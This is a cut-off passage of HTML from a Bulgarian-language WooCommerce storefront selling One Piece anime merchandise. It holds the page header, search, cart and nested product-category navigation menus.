ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
<meta name="generator" content="WP Rocket 3.20.0.3" data-wpr-features="wpr_cdn wpr_desktop" /></head>

<body data-rsssl="1" class="archive tax-types term-3d-jacket term-139 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child-theme theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js translatepress-bg_BG no-cta-buttons sticky-m sticky-d m-search-bh sticky-t right-archives-sidebar right-page-sidebar wc-active product-align-left left-woocommerce-sidebar elementor-default elementor-kit-6603">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer"></div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation" data-no-translation="" data-trp-gettext="">Преминете към навигацията</a>
		<a class="skip-link screen-reader-text" href="#content" data-no-translation="" data-trp-gettext="">Преминете към съдържанието</a>
				<div data-rocket-location-hash="ffc9d9636be19d39a0f4742f9bff0a8d" class="shoptimizer-mini-cart-wrap">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Карта за пазаруване</div>
			<div data-rocket-location-hash="b23871ea73c521830aaf3b67acab5847" class="close-drawer"></div>

				<div data-rocket-location-hash="a5b5116b041be1cf121b228958ead883" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="d3783e08cabbb40780b7519434d09389" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="8d4b922078c450769c61a72fe2146e77" class="top-bar">
				<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"><p>Free worldwide shipping on all orders</p>
</div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="410af94a849736d959882cd0d0c0de31" id="masthead" class="site-header">

		<div data-rocket-location-hash="4cf3535a5c4f5af057f78d34996c9249" class="menu-overlay"></div>

		<div data-rocket-location-hash="6f4b727047ab7c7883b1211c18c3645a" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Меню" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">МЕНЮ</span>
					
			</button>
			<a href="https://onepiece.store/bg/" class="custom-logo-link"><img width="300" height="80" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png" class="custom-logo" alt="Магазин One Piece" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1.png 300w, https://onepiece.b-cdn.net/wp-content/uploads/2022/06/One-Piece-Merch-Store-logo-white-1-150x40.png 150w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://onepiece.store/bg/" data-trp-original-action="https://onepiece.store/bg/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0" data-no-translation="" data-trp-gettext="">Търся:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Търсене на продукти..." value="" name="s" />
	<button type="submit" value="Търсене" class="" data-no-translation="" data-trp-gettext="" data-no-translation-value="">Търсене</button>
	<input type="hidden" name="post_type" value="product" />
<input type="hidden" name="trp-form-language" value="bg"/></form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Вторична навигация" data-no-translation-aria-label="">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-6617" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://onepiece.store/bg/моята-сметка/">Моята сметка<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-1140" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://onepiece.store/bg/клиентска-помощ/">Помощ за клиенти<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-6616" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://onepiece.store/bg/checkout/">Разгледайте<div class="icon-wrapper"> <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="Вижте пазарската си количка" data-no-translation-title="">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count" data-no-translation="" data-trp-gettext="">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="234fcd43abac29db1b940d4dfb54120a" class="col-full-nav">

	<div data-rocket-location-hash="71ad5c52e32c74edaf2fd3ff9ed861be" class="shoptimizer-primary-navigation col-full">		<nav id="site-navigation" class="main-navigation" aria-label="Основна навигация" data-no-translation-aria-label="">

			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-6511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://onepiece.store/bg/" class="cg-menu-link main-menu-link"><span>У дома</span></a></li>
<li id="nav-menu-item-1248" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/shop/" class="cg-menu-link main-menu-link"><span>Магазин</span></a></li>
<li id="nav-menu-item-53097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/gear-5-collection%f0%9f%94%a5/" class="cg-menu-link main-menu-link"><span>Gear 5 🔥</span></a></li>
<li id="nav-menu-item-1247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/shop-by-category/" class="cg-menu-link main-menu-link"><span>Пазарувайте по категория</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-7754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/едно-парче-плат/" class="cg-menu-link sub-menu-link"><span>One Piece плат</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7785" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/тениски-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece тениски</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50889" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/one-piece-hawaiian-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Hawaiian T-shirt</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/качулки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece суичъри</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-50890" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>Бродирана качулка</span></a></li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/якета-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Якета</span></a></li>
		<li id="nav-menu-item-7784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/суичъри-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Суичъри</span></a></li>
		<li id="nav-menu-item-55727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-ugly-christmas-sweaters-%f0%9f%8e%85%f0%9f%8f%bc%f0%9f%8e%84/" class="cg-menu-link sub-menu-link"><span>One Piece Грозни коледни пуловери</span></a></li>
		<li id="nav-menu-item-7763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/обувки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Обувки</span></a></li>
		<li id="nav-menu-item-7758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-шапки-капачки/" class="cg-menu-link sub-menu-link"><span>One Piece Шапки и шапки</span></a></li>
		<li id="nav-menu-item-7755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/шапки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Шапки</span></a></li>
		<li id="nav-menu-item-7757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/ръкавици-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Ръкавици</span></a></li>
		<li id="nav-menu-item-7756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/бикини-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Бикини</span></a></li>
		<li id="nav-menu-item-7761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/кимоно-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Кимоно</span></a></li>
		<li id="nav-menu-item-7762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/единични-панталони-джогери/" class="cg-menu-link sub-menu-link"><span>One Piece Панталони и гащета</span></a></li>
		<li id="nav-menu-item-7783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чорапи-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чорапи</span></a></li>
		<li id="nav-menu-item-7764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чехли-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чехли</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-57803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-cloth/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Cloth</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-57808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-t-shirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered T-Shirt</span></a></li>
		<li id="nav-menu-item-57804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-hoodie/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Hoodie</span></a></li>
		<li id="nav-menu-item-57807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-embroidered-sweatshirt/" class="cg-menu-link sub-menu-link"><span>One Piece Embroidered Sweatshirt</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/аксесоари-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Аксесоари</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-маски-за-лице/" class="cg-menu-link sub-menu-link"><span>One Piece Маски за лице</span></a></li>
		<li id="nav-menu-item-7739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/кутия-за-подарък-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece подаръчна кутия</span></a></li>
		<li id="nav-menu-item-7743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чаши-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чаши</span></a></li>
		<li id="nav-menu-item-7742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-подложки-за-мишка/" class="cg-menu-link sub-menu-link"><span>One Piece подложки за мишка</span></a></li>
		<li id="nav-menu-item-7740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-ключове/" class="cg-menu-link sub-menu-link"><span>One Piece ключове</span></a></li>
		<li id="nav-menu-item-7741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/единични-ключодържатели/" class="cg-menu-link sub-menu-link"><span>One Piece Ключодържатели</span></a></li>
		<li id="nav-menu-item-7735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-раници/" class="cg-menu-link sub-menu-link"><span>One Piece раници</span></a></li>
		<li id="nav-menu-item-7736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/чанти-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Чанти</span></a></li>
		<li id="nav-menu-item-7744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/огърлици-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Колиета</span></a></li>
		<li id="nav-menu-item-7737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/гривни-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Гривни</span></a></li>
		<li id="nav-menu-item-7745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/тетрадка-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece Notebook</span></a></li>
		<li id="nav-menu-item-7746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-моливи/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за моливи</span></a></li>
		<li id="nav-menu-item-7747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-pins/" class="cg-menu-link sub-menu-link"><span>One Piece щифтове</span></a></li>
		<li id="nav-menu-item-7748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-карти-за-игра/" class="cg-menu-link sub-menu-link"><span>One Piece карти за игра</span></a></li>
		<li id="nav-menu-item-7787" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/портфейли-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece портфейли</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/калъфи-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-iphone-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Калъфи за iPhone</span></a></li>
		<li id="nav-menu-item-7752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-samsung-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за Samsung</span></a></li>
		<li id="nav-menu-item-7750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/калъфи-за-airpod-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece калъфи за Airpod</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/едно-парче-косплей/" class="cg-menu-link sub-menu-link"><span>One Piece Косплей</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/мъжки-косплей-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece мъжки косплей</span></a></li>
		<li id="nav-menu-item-7789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/косплей-за-жени-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Дамски косплей</span></a></li>
		<li id="nav-menu-item-7788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-wigs-hair/" class="cg-menu-link sub-menu-link"><span>One Piece Перуки и коса</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентна-декорация/" class="cg-menu-link sub-menu-link"><span>One Piece Декорация</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентни-плакати/" class="cg-menu-link sub-menu-link"><span>One Piece Плакати</span></a><span class="caret"></span>
		<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
			<li id="nav-menu-item-38928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/collections/one-piece-wanted-posters/" class="cg-menu-link sub-menu-link"><span>One Piece Търсени плакати</span></a><span class="caret"></span>
			<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
				<li id="nav-menu-item-38937" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/boa-hancock-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Боа Хенкок</span></a></li>
				<li id="nav-menu-item-38931" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/caesar-clown-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на клоун Цезар</span></a></li>
				<li id="nav-menu-item-38929" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати Monkey D Luffy Wanted</span></a></li>
				<li id="nav-menu-item-38933" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати Monkey D. Dragon Wanted</span></a></li>
				<li id="nav-menu-item-38930" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/nami-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Нами издирва плакати</span></a></li>
				<li id="nav-menu-item-38932" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/portgas-d-ace-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Portgas D. Ace Wanted плакати</span></a></li>
				<li id="nav-menu-item-38934" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/rononoa-zoro-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Рононоа Зоро</span></a></li>
				<li id="nav-menu-item-38935" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/sanji-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Санджи</span></a></li>
				<li id="nav-menu-item-38936" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://onepiece.store/bg/collections/tony-tony-chopper-wanted-posters/" class="cg-menu-link sub-menu-link"><span>Плакати за издирване на Тони Тони Чопър</span></a></li>
			</ul></div></div>
</li>
		</ul></div></div>
</li>
		<li id="nav-menu-item-7773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/пъзели-от-едно-парче/" class="cg-menu-link sub-menu-link"><span>One Piece Пъзели</span></a></li>
		<li id="nav-menu-item-7786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/стенни-изкуства-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Стенни изкуства</span></a></li>
		<li id="nav-menu-item-7770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници-дакимак/" class="cg-menu-link sub-menu-link"><span>One Piece Възглавници за тяло / Dakimakura</span></a></li>
		<li id="nav-menu-item-7771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-възглавници/" class="cg-menu-link sub-menu-link"><span>One Piece Възглавници</span></a></li>
		<li id="nav-menu-item-7768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/спални-комплекти-от-една-част/" class="cg-menu-link sub-menu-link"><span>Спални комплекти One Piece</span></a></li>
		<li id="nav-menu-item-7769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/одеяло-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Одеяло</span></a></li>
		<li id="nav-menu-item-7774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-rugs/" class="cg-menu-link sub-menu-link"><span>One Piece килими</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/фигурки-играчки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Фигури и играчки</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/екшън-фигурки-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Екшън фигурки</span></a></li>
		<li id="nav-menu-item-7776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/еднокомпонентни-3d-лампи/" class="cg-menu-link sub-menu-link"><span>One Piece 3D лампи</span></a></li>
		<li id="nav-menu-item-7778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-фънко-поп/" class="cg-menu-link sub-menu-link"><span>One Piece Funko Pop</span></a></li>
		<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-nendoroid/" class="cg-menu-link sub-menu-link"><span>One Piece Nendoroid</span></a></li>
		<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/one-piece-plushies/" class="cg-menu-link sub-menu-link"><span>One Piece Плюшени</span></a></li>
	</ul></div></div>
</li>
	<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://onepiece.store/bg/collections/еднокомпонентно-оборудване-за-трени/" class="cg-menu-link sub-menu-link"><span>One Piece Тренировъчно оборудване</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
		<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/потници-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Потници</span></a></li>
		<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/едно-парче-компресия-дълги-ръкави/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (дълги ръкави)</span></a></li>
		<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/една-част-компресионни-къси-ръкави/" class="cg-menu-link sub-menu-link"><span>One Piece Compression (къси ръкави)</span></a></li>
		<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/клинове-от-една-част/" class="cg-menu-link sub-menu-link"><span>One Piece Клин</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://onepiece.store/bg/магазин-по-символ/" class="cg-menu-link main-menu-link"><span>Пазарувайте по характер</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
	<li id="nav-menu-item-26410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/monkey-d-luffy-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D Luffy Merch</span></a></li>
	<li id="nav-menu-item-26412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/нами-мърч/" class="cg-menu-link sub-menu-link"><span>Нами Мерч</span></a></li>
	<li id="nav-menu-item-26409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/цезар-клоун-мърч/" class="cg-menu-link sub-menu-link"><span>Цезар Клоун Мерч</span></a></li>
	<li id="nav-menu-item-26413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/portgas-d-ace-merch/" class="cg-menu-link sub-menu-link"><span>Портгас Д. Ейс Мерч</span></a></li>
	<li id="nav-menu-item-26411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/monkey-d-dragon-merch/" class="cg-menu-link sub-menu-link"><span>Monkey D. Dragon Merch</span></a></li>
	<li id="nav-menu-item-26414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/rononoa-zoro-merch/" class="cg-menu-link sub-menu-link"><span>Rononoa Zoro Merch</span></a></li>
	<li id="nav-menu-item-26416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/санджи-мърч/" class="cg-menu-link sub-menu-link"><span>Санджи Мърч</span></a></li>
	<li id="nav-menu-item-26417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/тони-тони-чопър-мърч/" class="cg-menu-link sub-menu-link"><span>Тони Тони Чопър Мерч</span></a></li>
	<li id="nav-menu-item-26405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://onepiece.store/bg/collections/боа-ханкок-мърч/" class="cg-menu-link sub-menu-link"><span>Боа Хенкок Мерч</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27108" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://onepiece.store/bg/проследяване-на-поръчка/" class="cg-menu-link main-menu-link"><span>🔥 Проследяване на поръчка</span></a></li>
